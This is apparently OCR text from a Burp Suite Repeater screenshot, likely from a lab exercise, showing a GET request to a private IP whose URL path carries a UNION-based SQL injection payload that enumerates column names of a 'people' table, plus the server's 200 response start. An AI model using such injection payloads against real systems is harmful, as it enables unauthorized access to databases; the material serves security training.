 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE tab
le_name="people" HTTP/1.1
2 Host: 10.10.152.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.152.162/about/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 14:24:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3360
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
Search 0 highlights